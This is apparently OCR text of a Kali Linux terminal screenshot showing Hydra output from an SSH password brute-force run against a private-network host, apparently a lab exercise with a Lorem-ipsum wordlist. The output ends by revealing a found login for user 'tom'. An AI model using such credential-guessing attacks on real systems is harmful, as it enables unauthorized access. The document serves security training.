 root@kali: ~/Desktop
File Actions Edit View Help
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "habitant" - 662 of 716 [child 13] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "morbi" - 663 of 716 [child 6] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "senectus" - 664 of 716 [child 10] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "netus" - 665 of 716 [child 5] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "aliquet" - 666 of 716 [child 15] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "tempor" - 667 of 716 [child 3] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "you" - 668 of 716 [child 7] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "Interdum" - 669 of 716 [child 9] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "just" - 670 of 716 [child 12] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "can" - 671 of 716 [child 13] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "Scroll" - 672 of 716 [child 6] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "down" - 673 of 716 [child 14] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "Lorem" - 674 of 716 [child 11] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "adipiscing" - 675 of 716 [child 0] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "panel" - 676 of 716 [child 10] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "facilisi" - 677 of 716 [child 5] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "Orci" - 678 of 716 [child 15] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "natoque" - 679 of 716 [child 3] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "penatibus" - 680 of 716 [child 7] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "magnis" - 681 of 716 [child 9] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "dis" - 682 of 716 [child 12] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "parturient" - 683 of 716 [child 11] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "montes" - 684 of 716 [child 0] (0/2)
[ATTEMPT] target 192.168.1.33 - login "tom" - pass "nascetur" - 685 of 716 [child 13] (0/2)
[7744][ssh] host: 192.168.1.33   login: tom   password: parturient
[REDO-ATTEMPT] target 192.168.1.33 - login "admin" - pass "leo" - 715 of 716 [child 6] (1/2)
[REDO-ATTEMPT] target 192.168.1.33 - login "admin" - pass "ante" - 716 of 716 [child 11] (2/2)
[STATUS] attack finished for 192.168.1.33 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-28 15:30:29
(root㉿kali)-[~/Desktop]
#